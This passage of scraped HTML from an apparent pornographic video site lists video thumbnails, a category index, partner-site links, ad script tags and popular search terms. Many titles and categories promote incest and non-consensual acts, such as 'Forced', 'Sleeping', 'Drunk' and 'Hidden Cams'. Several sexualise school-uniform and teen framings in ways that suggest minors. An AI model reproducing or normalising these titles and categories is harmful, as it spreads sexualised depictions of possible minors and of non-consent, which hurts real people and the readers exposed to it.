                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb91fcf58cd" src="/thumbs/549/2705852731571001549_0.jpg" alt="MLDO-042 not daughter-in-law of SM care hell Mistress Land" width="280" height="157">
                                </div>
                                <p>MLDO-042 not daughter-in-law of SM care hell Mistress Land</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 259</span></li>
                                <li><span><i class="far fa-clock"></i> 4:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14722488674368940792/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cc50c9723d78eaf8" src="/thumbs/792/14722488674368940792_0.jpg" alt="incezt - fucking his own mom incezt - family porn kagney linn karter - incest porn asian" width="280" height="157">
                                </div>
                                <p>incezt - fucking his own mom incezt - family porn kagney linn karter - incest porn asian</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 435</span></li>
                                <li><span><i class="far fa-clock"></i> 2:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732967576456/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9730d6388" src="/thumbs/456/2705852732967576456_0.jpg" alt="Shapely Japanese beauty gets multi-creampie" width="280" height="157">
                                </div>
                                <p>Shapely Japanese beauty gets multi-creampie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9</span></li>
                                <li><span><i class="far fa-clock"></i> 14:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733831185128/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9a68702e8" src="/thumbs/128/2705852733831185128_0.jpg" alt="Uncensored Japan Porn Hairy teen in school outfit fucked" width="280" height="157">
                                </div>
                                <p>Uncensored Japan Porn Hairy teen in school outfit fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 178</span></li>
                                <li><span><i class="far fa-clock"></i> 15:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734486185946/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9cd9187da" src="/thumbs/946/2705852734486185946_0.jpg" alt="Chinese older daddy sucking &amp; getting fucked by young friend" width="280" height="157">
                                </div>
                                <p>Chinese older daddy sucking &amp; getting fucked by young friend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 453</span></li>
                                <li><span><i class="far fa-clock"></i> 15:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733162007750/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb97ea42cc6" src="/thumbs/750/2705852733162007750_0.jpg" alt="When parents are away" width="280" height="157">
                                </div>
                                <p>When parents are away</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 181</span></li>
                                <li><span><i class="far fa-clock"></i> 0:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7328035917876426343/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="65b269d77a53f667" src="/thumbs/343/7328035917876426343_0.jpg" alt="incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real" width="280" height="157">
                                </div>
                                <p>incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 481</span></li>
                                <li><span><i class="far fa-clock"></i> 1:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12322033788649195402/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ab00a87222cbc78a" src="/thumbs/402/12322033788649195402_0.jpg" alt="Japanese Teen Sister and Brother Family - Full Movie: http://caneddir.com/3Usi" width="280" height="157">
                                </div>
                                <p>Japanese Teen Sister and Brother Family - Full Movie: http://caneddir.com/3Usi</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 389</span></li>
                                <li><span><i class="far fa-clock"></i> 10:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15073353427517636373/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d12f4f148d1aff15" src="/thumbs/373/15073353427517636373_0.jpg" alt="insext dad and daughter fun in the trailer 01435 - japanese family sex shows - free taboo incest porn" width="280" height="157">
                                </div>
                                <p>insext dad and daughter fun in the trailer 01435 - japanese family sex shows - free taboo incest porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 313</span></li>
                                <li><span><i class="far fa-clock"></i> 12:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3288914935497643105/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2da492b55ad05461" src="/thumbs/105/3288914935497643105_0.jpg" alt="FamilyOrgasm.com - Family Porn in Dubai" width="280" height="157">
                                </div>
                                <p>FamilyOrgasm.com - Family Porn in Dubai</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 315</span></li>
                                <li><span><i class="far fa-clock"></i> 8:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731549622170/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb91e891f9a" src="/thumbs/170/2705852731549622170_0.jpg" alt="Uncle fucked Hema Aunty" width="280" height="157">
                                </div>
                                <p>Uncle fucked Hema Aunty</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 430</span></li>
                                <li><span><i class="far fa-clock"></i> 11:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731728560866/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9293382e2" src="/thumbs/866/2705852731728560866_0.jpg" alt="Showing at dressing room" width="280" height="157">
                                </div>
                                <p>Showing at dressing room</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 327</span></li>
                                <li><span><i class="far fa-clock"></i> 0:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546536831365/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251789f5985" src="/thumbs/365/1426482546536831365_0.jpg" alt="Go thai boys models and school uniform masturbation gay porn galleries" width="280" height="157">
                                </div>
                                <p>Go thai boys models and school uniform masturbation gay porn galleries</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 326</span></li>
                                <li><span><i class="far fa-clock"></i> 6:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12898421138314220337/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b30065afc09bd331" src="/thumbs/337/12898421138314220337_0.jpg" alt="I've to know better my new stepmom" width="280" height="157">
                                </div>
                                <p>I've to know better my new stepmom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 331</span></li>
                                <li><span><i class="far fa-clock"></i> 7:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.04.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733998779244/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b0844b6c" src="/thumbs/244/2705852733998779244_0.jpg" alt="Hot indian couple1" width="280" height="157">
                                </div>
                                <p>Hot indian couple1</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 440</span></li>
                                <li><span><i class="far fa-clock"></i> 5:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733619561512/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb999e9e428" src="/thumbs/512/2705852733619561512_0.jpg" alt="Asian Stewardess Creampie" width="280" height="157">
                                </div>
                                <p>Asian Stewardess Creampie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 331</span></li>
                                <li><span><i class="far fa-clock"></i> 6:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896783775651/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7519f71f7a3" src="/thumbs/651/1892856896783775651_0.jpg" alt="Indian Mizo-Mother Anal fucking with Painful Expressions" width="280" height="157">
                                </div>
                                <p>Indian Mizo-Mother Anal fucking with Painful Expressions</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 24</span></li>
                                <li><span><i class="far fa-clock"></i> 7:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548194292429/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251db6a32cd" src="/thumbs/429/1426482548194292429_0.jpg" alt="Porn pro hd and chinese public sex xxx Proving Papa Wrong" width="280" height="157">
                                </div>
                                <p>Porn pro hd and chinese public sex xxx Proving Papa Wrong</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 219</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">
<a href="/en/category/6946917/Asian/popular/2/" target="_self"><i class="fa fa-long-arrow-alt-right"></i></a>
                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4358 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2826 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1097 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 273 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6034 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1530 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1204 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 702 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 421 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1738 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5048 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 85 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1170 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 402 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 97 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 914 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1591 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 742 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1138 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 650 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 645 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1159 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 141 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1804 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4951 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2338 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 874 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2841 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 642 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2069 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 268 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 198 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1125 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 685 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 471 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Son Porn Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i> Korean</a></li> <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-search"></i> Anime</a></li> <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-search"></i> Teyze</a></li> <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-search"></i> Grup</a></li> <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-search"></i> FAMILLE</a></li> <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-search"></i> Maman</a></li> <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-search"></i> Group</a></li> <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-search"></i> Group sex</a></li> <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-search"></i> Amateur</a></li> <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-search"></i> Amature</a></li> <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="fa fa-search"></i> Ass fuck</a></li> <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="fa fa-search"></i> Hidden Cams</a></li> <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="fa fa-search"></i> Teen Anal</a></li> <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="fa fa-search"></i> Mutter sohn</a></li> <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="fa fa-search"></i> old man teen  anal</a></li> <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-search"></i> Drink</a></li> <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-search"></i> Thai</a></li> <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="fa fa-search"></i> Boozed</a></li> <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="fa fa-search"></i> Jerking</a></li> <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-search"></i> Blowjob</a></li> <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-search"></i> Teens</a></li> <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i> Hairy</a></li> <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="fa fa-search"></i> Baba</a></li> <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="fa fa-search"></i> Voyeur</a></li> <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="fa fa-search"></i> Ibu</a></li> <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="fa fa-search"></i> Madura</a></li> <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="fa fa-search"></i> Oldma</a></li> <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="fa fa-search"></i> Filipino</a></li> <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="fa fa-search"></i> Hentai</a></li> <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="fa fa-search"></i> Hija</a></li> <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="fa fa-search"></i> Tua muda</a></li> <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="fa fa-search"></i> Skype</a></li> <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="fa fa-search"></i> Candid</a></li> <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="fa fa-search"></i> Incesto</a></li> <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="fa fa-search"></i> Oral</a></li> <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="fa fa-search"></i> Manga</a></li> <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-search"></i> Anne</a></li> <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="fa fa-search"></i> Indo</a></li> <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-search"></i> Familie</a></li> <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="fa fa-search"></i> Ivre</a></li> <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="fa fa-search"></i> Madre</a></li> <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="fa fa-search"></i> Oncle</a></li> <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="fa fa-search"></i> Couple</a></li> <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="fa fa-search"></i> old man and teen</a></li> <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="fa fa-search"></i> 